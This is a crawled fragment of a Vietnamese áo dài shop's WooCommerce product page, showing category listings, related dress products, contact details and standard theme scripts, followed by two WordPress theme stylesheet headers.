ngày</li></ul></div><div class="product_meta"> <span class="sku_wrapper">SKU: <span class="sku" itemprop="sku">BQ-036</span>.</span> <span class="posted_in">Categories: <a href="https://mayaodai.com.vn/product-category/ao-dai-bung-qua" rel="tag">Áo dài bưng quả</a>, <a href="https://mayaodai.com.vn/product-category/ao-dai-le-tan-khanh-tiet" rel="tag">Áo dài lễ tân khánh tiết</a>.</span></div></div><div class="clearfix"></div></div></main></div></div></article><aside id="sidebar" class="sidebar c-4-12" role="complementary" itemscope itemtype="http://schema.org/WPSideBar"><div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Danh mục SP</h3><ul class="product-categories"><li class="cat-item cat-item-34 current-cat"><a href="https://mayaodai.com.vn/product-category/ao-dai-bung-qua">Áo dài bưng quả</a> <span class="count">(94)</span></li><li class="cat-item cat-item-88"><a href="https://mayaodai.com.vn/product-category/ao-dai-cach-tan-ta-ngan">Áo dài cách tân tà ngắn</a> <span class="count">(11)</span></li><li class="cat-item cat-item-74"><a href="https://mayaodai.com.vn/product-category/ao-dai-chup-hinh-ky-yeu">Áo dài chụp hình kỷ yếu</a> <span class="count">(11)</span></li><li class="cat-item cat-item-70"><a href="https://mayaodai.com.vn/product-category/ao-dai-cuoi">Áo dài cưới</a> <span class="count">(81)</span></li><li class="cat-item cat-item-75"><a href="https://mayaodai.com.vn/product-category/ao-dai-le-tan-khanh-tiet">Áo dài lễ tân khánh tiết</a> <span class="count">(43)</span></li><li class="cat-item cat-item-71"><a href="https://mayaodai.com.vn/product-category/ao-dai-nam">Áo dài nam</a> <span class="count">(0)</span></li><li class="cat-item cat-item-73"><a href="https://mayaodai.com.vn/product-category/ao-dai-thue-le-du-tiec">Áo dài thuê lẻ - dự tiệc</a> <span class="count">(139)</span></li><li class="cat-item cat-item-72"><a href="https://mayaodai.com.vn/product-category/ao-dai-trung-nien">Áo dài trung niên</a> <span class="count">(78)</span></li><li class="cat-item cat-item-113"><a href="https://mayaodai.com.vn/product-category/chua-phan-loai">Chưa phân loại</a> <span class="count">(0)</span></li></ul></div></aside><div class="related-products"><div class="featured-category-title">Related Products</div><div class="related-products-container clearfix"><div id="slider" class="related-products-category"><div class="related-products-slider post-1301 product type-product status-publish has-post-thumbnail product_cat-ao-dai-bung-qua product_cat-ao-dai-le-tan-khanh-tiet product_cat-ao-dai-thue-le-du-tiec has_thumb first instock shipping-taxable product-type-simple"><div class="product-wrap effect-slideinbottom"><div class="product-wrap-inner"> <a href="https://mayaodai.com.vn/product/ao-dai-hong-sen-ren-luoi-co-truyen-thong-tay-dai-cup-nguc"><div class="mts-product-badges"></div><img width="240" height="336" src="https://mayaodai.com.vn/wp-content/uploads/2015/12/BQ-027.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BQ-027" loading="lazy" /> </a><div class="product-hover"><div class="product-buttons"> <a href="https://mayaodai.com.vn/product/ao-dai-hong-sen-ren-luoi-co-truyen-thong-tay-dai-cup-nguc" data-quantity="1" data-product_id="1301" data-product_sku="BQ-027" class="button product_type_simple ec_action_button"><i class="fa fa-shopping-cart"></i><span>Đọc tiếp</span></a> <a href="https://mayaodai.com.vn/san-pham-yeu-thich" data-product-id="1301" data-product-type="simple" class="mts-add-to-wishlist button"><i class="fa fa-heart"></i><span></span></a> <a href="#" data-product-id="1301" class="quick-look-link button"><i class="fa fa-search"></i><span>Quick Look</span></a> <a href="https://mayaodai.com.vn/product/ao-dai-hong-sen-ren-luoi-co-truyen-thong-tay-dai-cup-nguc" class="button"><i class="fa fa-eye"></i></a></div></div></div><div class="product-category"> <span>Áo dài bưng quả</span>, <span>Áo dài lễ tân khánh tiết</span>, <span>Áo dài thuê lẻ - dự tiệc</span></div><div class="product-title"><a href="https://mayaodai.com.vn/product/ao-dai-hong-sen-ren-luoi-co-truyen-thong-tay-dai-cup-nguc">Áo dài hồng sen ren lưới cổ truyền thống tay dài cúp ngực</a></div><div class="product-data"></div></div></div><div class="related-products-slider post-1252 product type-product status-publish has-post-thumbnail product_cat-ao-dai-bung-qua product_cat-ao-dai-chup-hinh-ky-yeu product_cat-ao-dai-thue-le-du-tiec has_thumb first instock shipping-taxable product-type-simple"><div class="product-wrap effect-slideinbottom"><div class="product-wrap-inner"> <a href="https://mayaodai.com.vn/product/ao-dai-trang-phi-bong-tron-co-truyen-thong-tay-dai"><div class="mts-product-badges"></div><img width="240" height="336" src="https://mayaodai.com.vn/wp-content/uploads/2015/12/BQ-007.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BQ-007" loading="lazy" /> </a><div class="product-hover"><div class="product-buttons"> <a href="https://mayaodai.com.vn/product/ao-dai-trang-phi-bong-tron-co-truyen-thong-tay-dai" data-quantity="1" data-product_id="1252" data-product_sku="BQ-007" class="button product_type_simple ec_action_button"><i class="fa fa-shopping-cart"></i><span>Đọc tiếp</span></a> <a href="https://mayaodai.com.vn/san-pham-yeu-thich" data-product-id="1252" data-product-type="simple" class="mts-add-to-wishlist button"><i class="fa fa-heart"></i><span></span></a> <a href="#" data-product-id="1252" class="quick-look-link button"><i class="fa fa-search"></i><span>Quick Look</span></a> <a href="https://mayaodai.com.vn/product/ao-dai-trang-phi-bong-tron-co-truyen-thong-tay-dai" class="button"><i class="fa fa-eye"></i></a></div></div></div><div class="product-category"> <span>Áo dài bưng quả</span>, <span>Áo dài chụp hình kỷ yếu</span>, <span>Áo dài thuê lẻ - dự tiệc</span></div><div class="product-title"><a href="https://mayaodai.com.vn/product/ao-dai-trang-phi-bong-tron-co-truyen-thong-tay-dai">Áo dài trắng phi bóng trơn cổ truyền thống tay dài</a></div><div class="product-data"></div></div></div><div class="related-products-slider post-1295 product type-product status-publish has-post-thumbnail product_cat-ao-dai-bung-qua product_cat-ao-dai-le-tan-khanh-tiet product_cat-ao-dai-thue-le-du-tiec has_thumb first instock shipping-taxable product-type-simple"><div class="product-wrap effect-slideinbottom"><div class="product-wrap-inner"> <a href="https://mayaodai.com.vn/product/ao-dai-hong-sen-lua-tron-co-thuyen-tay-dai"><div class="mts-product-badges"></div><img width="240" height="336" src="https://mayaodai.com.vn/wp-content/uploads/2015/12/BQ-024.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BQ-024" loading="lazy" /> </a><div class="product-hover"><div class="product-buttons"> <a href="https://mayaodai.com.vn/product/ao-dai-hong-sen-lua-tron-co-thuyen-tay-dai" data-quantity="1" data-product_id="1295" data-product_sku="BQ-024" class="button product_type_simple ec_action_button"><i class="fa fa-shopping-cart"></i><span>Đọc tiếp</span></a> <a href="https://mayaodai.com.vn/san-pham-yeu-thich" data-product-id="1295" data-product-type="simple" class="mts-add-to-wishlist button"><i class="fa fa-heart"></i><span></span></a> <a href="#" data-product-id="1295" class="quick-look-link button"><i class="fa fa-search"></i><span>Quick Look</span></a> <a href="https://mayaodai.com.vn/product/ao-dai-hong-sen-lua-tron-co-thuyen-tay-dai" class="button"><i class="fa fa-eye"></i></a></div></div></div><div class="product-category"> <span>Áo dài bưng quả</span>, <span>Áo dài lễ tân khánh tiết</span>, <span>Áo dài thuê lẻ - dự tiệc</span></div><div class="product-title"><a href="https://mayaodai.com.vn/product/ao-dai-hong-sen-lua-tron-co-thuyen-tay-dai">Áo dài hồng sen lụa trơn cổ thuyền tay dài</a></div><div class="product-data"></div></div></div><div class="related-products-slider post-1274 product type-product status-publish has-post-thumbnail product_cat-ao-dai-bung-qua product_cat-ao-dai-thue-le-du-tiec has_thumb first instock shipping-taxable product-type-simple"><div class="product-wrap effect-slideinbottom"><div class="product-wrap-inner"> <a href="https://mayaodai.com.vn/product/ao-dai-hong-phan-ren-hoa-co-truyen-thong-tay-ngan-cup-nguc"><div class="mts-product-badges"></div><img width="240" height="336" src="https://mayaodai.com.vn/wp-content/uploads/2015/12/BQ-014.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BQ-014" loading="lazy" /> </a><div class="product-hover"><div class="product-buttons"> <a href="https://mayaodai.com.vn/product/ao-dai-hong-phan-ren-hoa-co-truyen-thong-tay-ngan-cup-nguc" data-quantity="1" data-product_id="1274" data-product_sku="BQ-014" class="button product_type_simple ec_action_button"><i class="fa fa-shopping-cart"></i><span>Đọc tiếp</span></a> <a href="https://mayaodai.com.vn/san-pham-yeu-thich" data-product-id="1274" data-product-type="simple" class="mts-add-to-wishlist button"><i class="fa fa-heart"></i><span></span></a> <a href="#" data-product-id="1274" class="quick-look-link button"><i class="fa fa-search"></i><span>Quick Look</span></a> <a href="https://mayaodai.com.vn/product/ao-dai-hong-phan-ren-hoa-co-truyen-thong-tay-ngan-cup-nguc" class="button"><i class="fa fa-eye"></i></a></div></div></div><div class="product-category"> <span>Áo dài bưng quả</span>, <span>Áo dài thuê lẻ - dự tiệc</span></div><div class="product-title"><a href="https://mayaodai.com.vn/product/ao-dai-hong-phan-ren-hoa-co-truyen-thong-tay-ngan-cup-nguc">Áo dài hồng phấn ren hoa cổ truyền thống tay ngắn cúp ngực</a></div><div class="product-data"></div></div></div><div class="related-products-slider post-1262 product type-product status-publish has-post-thumbnail product_cat-ao-dai-bung-qua product_cat-ao-dai-chup-hinh-ky-yeu product_cat-ao-dai-thue-le-du-tiec has_thumb first instock shipping-taxable product-type-simple"><div class="product-wrap effect-slideinbottom"><div class="product-wrap-inner"> <a href="https://mayaodai.com.vn/product/ao-dai-trang-phi-bong-tron-co-kieng-tay-dai"><div class="mts-product-badges"></div><img width="240" height="336" src="https://mayaodai.com.vn/wp-content/uploads/2015/12/BQ-010.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BQ-010" loading="lazy" /> </a><div class="product-hover"><div class="product-buttons"> <a href="https://mayaodai.com.vn/product/ao-dai-trang-phi-bong-tron-co-kieng-tay-dai" data-quantity="1" data-product_id="1262" data-product_sku="BQ-010" class="button product_type_simple ec_action_button"><i class="fa fa-shopping-cart"></i><span>Đọc tiếp</span></a> <a href="https://mayaodai.com.vn/san-pham-yeu-thich" data-product-id="1262" data-product-type="simple" class="mts-add-to-wishlist button"><i class="fa fa-heart"></i><span></span></a> <a href="#" data-product-id="1262" class="quick-look-link button"><i class="fa fa-search"></i><span>Quick Look</span></a> <a href="https://mayaodai.com.vn/product/ao-dai-trang-phi-bong-tron-co-kieng-tay-dai" class="button"><i class="fa fa-eye"></i></a></div></div></div><div class="product-category"> <span>Áo dài bưng quả</span>, <span>Áo dài chụp hình kỷ yếu</span>, <span>Áo dài thuê lẻ - dự tiệc</span></div><div class="product-title"><a href="https://mayaodai.com.vn/product/ao-dai-trang-phi-bong-tron-co-kieng-tay-dai">Áo dài trắng phi bóng trơn cổ kiềng tay dài</a></div><div class="product-data"></div></div></div><div class="related-products-slider post-1272 product type-product status-publish has-post-thumbnail product_cat-ao-dai-bung-qua product_cat-ao-dai-thue-le-du-tiec has_thumb first instock shipping-taxable product-type-simple"><div class="product-wrap effect-slideinbottom"><div class="product-wrap-inner"> <a href="https://mayaodai.com.vn/product/ao-dai-hong-phan-ren-hoa-co-1-gn-tay-ngan-lot-nguc-vien-hong-sen"><div class="mts-product-badges"></div><img width="240" height="336" src="https://mayaodai.com.vn/wp-content/uploads/2015/12/BQ-013.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BQ-013" loading="lazy" /> </a><div class="product-hover"><div class="product-buttons"> <a href="https://mayaodai.com.vn/product/ao-dai-hong-phan-ren-hoa-co-1-gn-tay-ngan-lot-nguc-vien-hong-sen" data-quantity="1" data-product_id="1272" data-product_sku="BQ-013" class="button product_type_simple ec_action_button"><i class="fa fa-shopping-cart"></i><span>Đọc tiếp</span></a> <a href="https://mayaodai.com.vn/san-pham-yeu-thich" data-product-id="1272" data-product-type="simple" class="mts-add-to-wishlist button"><i class="fa fa-heart"></i><span></span></a> <a href="#" data-product-id="1272" class="quick-look-link button"><i class="fa fa-search"></i><span>Quick Look</span></a> <a href="https://mayaodai.com.vn/product/ao-dai-hong-phan-ren-hoa-co-1-gn-tay-ngan-lot-nguc-vien-hong-sen" class="button"><i class="fa fa-eye"></i></a></div></div></div><div class="product-category"> <span>Áo dài bưng quả</span>, <span>Áo dài thuê lẻ - dự tiệc</span></div><div class="product-title"><a href="https://mayaodai.com.vn/product/ao-dai-hong-phan-ren-hoa-co-1-gn-tay-ngan-lot-nguc-vien-hong-sen">Áo dài hồng phấn ren hoa cổ 1 GN tay ngắn lót ngực viền hồng sen</a></div><div class="product-data"></div></div></div><div class="related-products-slider post-1258 product type-product status-publish has-post-thumbnail product_cat-ao-dai-bung-qua product_cat-ao-dai-chup-hinh-ky-yeu product_cat-ao-dai-thue-le-du-tiec has_thumb first instock shipping-taxable product-type-simple"><div class="product-wrap effect-slideinbottom"><div class="product-wrap-inner"> <a href="https://mayaodai.com.vn/product/ao-dai-trang-phi-bong-tron-co-truyen-thong-tay-lo"><div class="mts-product-badges"></div><img width="240" height="336" src="https://mayaodai.com.vn/wp-content/uploads/2015/12/BQ-008.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BQ-008" loading="lazy" /> </a><div class="product-hover"><div class="product-buttons"> <a href="https://mayaodai.com.vn/product/ao-dai-trang-phi-bong-tron-co-truyen-thong-tay-lo" data-quantity="1" data-product_id="1258" data-product_sku="BQ-008" class="button product_type_simple ec_action_button"><i class="fa fa-shopping-cart"></i><span>Đọc tiếp</span></a> <a href="https://mayaodai.com.vn/san-pham-yeu-thich" data-product-id="1258" data-product-type="simple" class="mts-add-to-wishlist button"><i class="fa fa-heart"></i><span></span></a> <a href="#" data-product-id="1258" class="quick-look-link button"><i class="fa fa-search"></i><span>Quick Look</span></a> <a href="https://mayaodai.com.vn/product/ao-dai-trang-phi-bong-tron-co-truyen-thong-tay-lo" class="button"><i class="fa fa-eye"></i></a></div></div></div><div class="product-category"> <span>Áo dài bưng quả</span>, <span>Áo dài chụp hình kỷ yếu</span>, <span>Áo dài thuê lẻ - dự tiệc</span></div><div class="product-title"><a href="https://mayaodai.com.vn/product/ao-dai-trang-phi-bong-tron-co-truyen-thong-tay-lo">Áo dài trắng phi bóng trơn cổ truyền thống tay lỡ</a></div><div class="product-data"></div></div></div><div class="related-products-slider post-1268 product type-product status-publish has-post-thumbnail product_cat-ao-dai-bung-qua product_cat-ao-dai-le-tan-khanh-tiet product_cat-ao-dai-thue-le-du-tiec has_thumb first instock shipping-taxable product-type-simple"><div class="product-wrap effect-slideinbottom"><div class="product-wrap-inner"> <a href="https://mayaodai.com.vn/product/ao-dai-hong-phan-ren-luoi-co-truyen-thong-tay-ngan-cup-nguc"><div class="mts-product-badges"></div><img width="240" height="336" src="https://mayaodai.com.vn/wp-content/uploads/2015/12/BQ-011.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BQ-011" loading="lazy" /> </a><div class="product-hover"><div class="product-buttons"> <a href="https://mayaodai.com.vn/product/ao-dai-hong-phan-ren-luoi-co-truyen-thong-tay-ngan-cup-nguc" data-quantity="1" data-product_id="1268" data-product_sku="BQ-011" class="button product_type_simple ec_action_button"><i class="fa fa-shopping-cart"></i><span>Đọc tiếp</span></a> <a href="https://mayaodai.com.vn/san-pham-yeu-thich" data-product-id="1268" data-product-type="simple" class="mts-add-to-wishlist button"><i class="fa fa-heart"></i><span></span></a> <a href="#" data-product-id="1268" class="quick-look-link button"><i class="fa fa-search"></i><span>Quick Look</span></a> <a href="https://mayaodai.com.vn/product/ao-dai-hong-phan-ren-luoi-co-truyen-thong-tay-ngan-cup-nguc" class="button"><i class="fa fa-eye"></i></a></div></div></div><div class="product-category"> <span>Áo dài bưng quả</span>, <span>Áo dài lễ tân khánh tiết</span>, <span>Áo dài thuê lẻ - dự tiệc</span></div><div class="product-title"><a href="https://mayaodai.com.vn/product/ao-dai-hong-phan-ren-luoi-co-truyen-thong-tay-ngan-cup-nguc">Áo dài hồng phấn ren lưới cổ truyền thống tay ngắn cúp ngực</a></div><div class="product-data"></div></div></div></div><div class="custom-nav"> <a class="btn related-products-prev"><i class="fa fa-angle-left"></i></a> <a class="btn related-products-next"><i class="fa fa-angle-right"></i></a></div></div></div></div><footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter"><div class="container"><div class="footer-widgets first-footer-widgets widgets-num-3"><div class="f-widget f-widget-1"><div id="text-2" class="widget widget_text"><h3 class="widget-title">Thông tin liên hệ</h3><div class="textwidget"><p>* ĐC1: 6/3 CMT8, P Bến Thành, Quận 1</p><p>+ Hotline: <font color="#d5367e">0982.936.339 - 0923.272.865</font></p><p>+ Thời gian mở cửa: 8h sáng - 21h tối</p></div></div></div><div class="f-widget f-widget-2"><div id="mts_popular_posts_widget-4" class="widget widget_mts_popular_posts_widget horizontal-small"><h3 class="widget-title">Xem nhiều nhất</h3><ul class="popular-posts"><li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner"><div class="post-img"> <a href="https://mayaodai.com.vn/dia-chi-may-ao-dai-si-tai-tphcm" title="Địa chỉ may áo dài sỉ tại TPHCM"> <img width="75" height="75" src="https://mayaodai.com.vn/wp-content/uploads/2017/05/dia-chi-may-ao-dai-si-tai-tphcm-02-75x75.jpg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="Địa chỉ may áo dài giá sỉ tại hcm 02" loading="lazy" title="" /> </a></div><div class="post-data"><div class="post-data-container"><div class="widget-post-title"> <a href="https://mayaodai.com.vn/dia-chi-may-ao-dai-si-tai-tphcm" title="Địa chỉ may áo dài sỉ tại TPHCM">Địa chỉ may áo dài sỉ tại TPHCM</a></div><div class="post-info"> <span class="thetime updated"><i class="fa fa-clock-o"></i> 18/05/2017</span> <span class="thecomment"><i class="fa fa-comments"></i> 0</span></div></div></div></div></li><li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner"><div class="post-img"> <a href="https://mayaodai.com.vn/huong-dan-cach-do-ao-dai-chuan-de-may-ao-dai" title="Hướng dẫn cách đo áo dài chuẩn để may áo dài"> <img width="75" height="75" src="https://mayaodai.com.vn/wp-content/uploads/2016/06/huong-dan-lay-so-do-ao-dai-13-75x75.jpg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="Hướng dẫn lấy số đo áo dài 13" loading="lazy" title="" /> </a></div><div class="post-data"><div class="post-data-container"><div class="widget-post-title"> <a href="https://mayaodai.com.vn/huong-dan-cach-do-ao-dai-chuan-de-may-ao-dai" title="Hướng dẫn cách đo áo dài chuẩn để may áo dài">Hướng dẫn cách đo áo dài chuẩn để may áo dài</a></div><div class="post-info"> <span class="thetime updated"><i class="fa fa-clock-o"></i> 12/06/2016</span> <span class="thecomment"><i class="fa fa-comments"></i> 0</span></div></div></div></div></li><li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner"><div class="post-img"> <a href="https://mayaodai.com.vn/dich-vu-may-ao-dai-cuoi-re-dep-tai-tphcm" title="Dịch vụ may áo dài cưới rẻ đẹp tại TPHCM"> <img width="75" height="75" src="https://mayaodai.com.vn/wp-content/uploads/2016/06/dich-vu-may-ao-dai-cuoi-dep-1-75x75.jpg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="Dịch vụ may áo dài cưới đẹp 01" loading="lazy" title="" /> </a></div><div class="post-data"><div class="post-data-container"><div class="widget-post-title"> <a href="https://mayaodai.com.vn/dich-vu-may-ao-dai-cuoi-re-dep-tai-tphcm" title="Dịch vụ may áo dài cưới rẻ đẹp tại TPHCM">Dịch vụ may áo dài cưới rẻ đẹp tại TPHCM</a></div><div class="post-info"> <span class="thetime updated"><i class="fa fa-clock-o"></i> 12/06/2016</span> <span class="thecomment"><i class="fa fa-comments"></i> 0</span></div></div></div></div></li></ul></div></div><div class="f-widget last f-widget-3"><div id="mts_recent_posts_widget-4" class="widget widget_mts_recent_posts_widget horizontal-small"><h3 class="widget-title">Bài viết mới</h3><ul class="advanced-recent-posts"><li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner"><div class="post-img"> <a href="https://mayaodai.com.vn/dia-chi-may-ao-dai-si-tai-tphcm" title="Địa chỉ may áo dài sỉ tại TPHCM"> <img width="75" height="75" src="https://mayaodai.com.vn/wp-content/uploads/2017/05/dia-chi-may-ao-dai-si-tai-tphcm-02-75x75.jpg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="Địa chỉ may áo dài giá sỉ tại hcm 02" loading="lazy" title="" /> </a></div><div class="post-data"><div class="post-data-container"><div class="widget-post-title"> <a href="https://mayaodai.com.vn/dia-chi-may-ao-dai-si-tai-tphcm" title="Địa chỉ may áo dài sỉ tại TPHCM">Địa chỉ may áo dài sỉ tại TPHCM</a></div><div class="post-info"> <span class="thetime updated"><i class="fa fa-clock-o"></i> 18/05/2017</span> <span class="thecomment"><i class="fa fa-comments"></i> 0</span></div></div></div></div></li><li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner"><div class="post-img"> <a href="https://mayaodai.com.vn/dia-chi-may-ao-dai-dep-va-tin-cay-danh-cho-cac-co-gai" title="Địa chỉ may áo dài đẹp và tin cậy dành cho các cô gái"> <img width="75" height="75" src="https://mayaodai.com.vn/wp-content/uploads/2017/03/may-ao-dai-75x75.jpg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="" loading="lazy" title="" /> </a></div><div class="post-data"><div class="post-data-container"><div class="widget-post-title"> <a href="https://mayaodai.com.vn/dia-chi-may-ao-dai-dep-va-tin-cay-danh-cho-cac-co-gai" title="Địa chỉ may áo dài đẹp và tin cậy dành cho các cô gái">Địa chỉ may áo dài đẹp và tin cậy dành cho các&nbsp;&hellip;</a></div><div class="post-info"> <span class="thetime updated"><i class="fa fa-clock-o"></i> 13/05/2017</span> <span class="thecomment"><i class="fa fa-comments"></i> 0</span></div></div></div></div></li><li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner"><div class="post-img"> <a href="https://mayaodai.com.vn/co-so-may-ao-khoac-uy-tin-cung-cac-mau-ao-khoac-dep" title="Cơ sở may áo khoác uy tín cùng các mẫu áo khoác đẹp"> <img width="75" height="75" src="https://mayaodai.com.vn/wp-content/uploads/2017/05/may-ao-khoac-75x75.jpg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="May áo khoác" loading="lazy" title="" /> </a></div><div class="post-data"><div class="post-data-container"><div class="widget-post-title"> <a href="https://mayaodai.com.vn/co-so-may-ao-khoac-uy-tin-cung-cac-mau-ao-khoac-dep" title="Cơ sở may áo khoác uy tín cùng các mẫu áo khoác đẹp">Cơ sở may áo khoác uy tín cùng các mẫu áo khoác&nbsp;&hellip;</a></div><div class="post-info"> <span class="thetime updated"><i class="fa fa-clock-o"></i> 11/05/2017</span> <span class="thecomment"><i class="fa fa-comments"></i> 0</span></div></div></div></div></li></ul></div></div></div><div class="copyrights"><div class="row" id="copyright-note"> <span><a href="https://mayaodai.com.vn/" title="Chuyên may đo áo dài tại TPHCM">May áo dài</a> Copyright &copy; 2026.</span> <a href="http://www.dmca.com/Protection/Status.aspx?ID=69b77e1e-a37c-4fd3-b439-2e772891be33" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="//images.dmca.com/Badges/dmca_protected_sml_120aj.png?ID=69b77e1e-a37c-4fd3-b439-2e772891be33" alt="DMCA.com Protection Status" /></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js" type="text/javascript"></script></div></div></div></footer></div> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-558BVWH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/mayaodai.com.vn"}},{"@type":"ListItem","position":2,"item":{"name":"\u00c1o d\u00e0i b\u01b0ng qu\u1ea3","@id":"https:\/\/mayaodai.com.vn\/product-category\/ao-dai-bung-qua"}},{"@type":"ListItem","position":3,"item":{"name":"\u00c1o d\u00e0i v\u00e0ng t\u01b0\u01a1i g\u1ea5m \u0111\u1ed3ng ti\u1ec1n c\u1ed5 truy\u1ec1n th\u1ed1ng tay d\u00e0i","@id":"https:\/\/mayaodai.com.vn\/product\/ao-dai-vang-tuoi-gam-dong-tien-co-truyen-thong-tay-dai"}}]}</script> <script type="text/javascript">(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()</script> <script type='text/javascript' src='https://mayaodai.com.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script> <script type='text/javascript' id='wc-add-to-cart-js-extra'>/* <![CDATA[ */ var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/mayaodai.com.vn\/gio-hang","is_cart":"","cart_redirect_after_add":"no"}; /* ]]> */</script> <script type='text/javascript' src='https://mayaodai.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script> <script type='text/javascript' id='wc-single-product-js-extra'>/* <![CDATA[ */ var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}; /* ]]> */</script> <script type='text/javascript' src='https://mayaodai.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js' id='wc-single-product-js'></script> <script type='text/javascript' src='https://mayaodai.com.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script> <script type='text/javascript' id='woocommerce-js-extra'>/* <![CDATA[ */ var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}; /* ]]> */</script> <script type='text/javascript' src='https://mayaodai.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script> <script type='text/javascript' id='wc-cart-fragments-js-extra'>/* <![CDATA[ */ var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_079e3ffe7eef616f6d0b722b5eb8f7d9","fragment_name":"wc_fragments_079e3ffe7eef616f6d0b722b5eb8f7d9","request_timeout":"5000"}; /* ]]> */</script> <script type='text/javascript' src='https://mayaodai.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script> <script type='text/javascript' id='customscript-js-extra'>/* <![CDATA[ */ var mts_customscript = {"responsive":"1","nav_menu":"both"}; /* ]]> */</script> <script type='text/javascript' async="async" src='https://mayaodai.com.vn/wp-content/themes/mts_ecommerce/js/customscript.js' id='customscript-js'></script> <script type='text/javascript' id='owl-carousel-js-extra'>/* <![CDATA[ */ var slideropts = {"rtl_support":null}; /* ]]> */</script> <script type='text/javascript' async="async" src='https://mayaodai.com.vn/wp-content/themes/mts_ecommerce/js/owl.carousel.min.js' id='owl-carousel-js'></script> <script type='text/javascript' src='https://mayaodai.com.vn/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script> <script type='text/javascript' id='magnificPopup-js-extra'>/* <![CDATA[ */ var magnificPopupVars = {"wc_lightbox":"no","mts_lightbox":"yes"}; /* ]]> */</script> <script type='text/javascript' async="async" src='https://mayaodai.com.vn/wp-content/themes/mts_ecommerce/js/jquery.magnific-popup.min.js' id='magnificPopup-js'></script> <script type='text/javascript' src='https://mayaodai.com.vn/wp-content/themes/mts_ecommerce/js/jquery.cookie.js' id='mts_cookie-js'></script> <script type='text/javascript' id='mts_ajax-js-extra'>/* <![CDATA[ */ var mts_ajax_wishlist = {"url":"https:\/\/mayaodai.com.vn\/wp-admin\/admin-ajax.php"};
var mts_ajax_popup = {"loading_text":"Loading...","ajax_url":"https:\/\/mayaodai.com.vn\/wp-admin\/admin-ajax.php"}; /* ]]> */</script> <script type='text/javascript' async="async" src='https://mayaodai.com.vn/wp-content/themes/mts_ecommerce/js/ajax.js' id='mts_ajax-js'></script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768811787 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mayaodai.com.vn/wp-content/themes/mts_ecommerce_child/style.css
body_size: -120
content:
/*
Theme Name: Ecommerce Child Theme
Theme URI: http://aodaihanh.com
Description: Child Theme Ecommerce
Author: Cong Chien
Author URI: http://aodaihanh.com
Template: mts_ecommerce 
Version: 0.1
*/
@import url("../mts_ecommerce/style.css");

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mayaodai.com.vn/wp-content/themes/mts_ecommerce/style.css
body_size: 18213
content:
/*
Theme Name: eCommerce by MyThemeShop
Theme URI: http://mythemeshop.com/themes/ecommerce/
Author: MyThemeShop
Author URI: http://mythemeshop.com/
Description: eCommerce is the perfect theme for increasing your sales, turnover and profits. This attractive-but-packed theme will showcase your products in the best possible light and make it super easy to make a purchase.
Version: 1.7.9
Text Domain: mts_ecommerce
Domain Path: /lang
*/

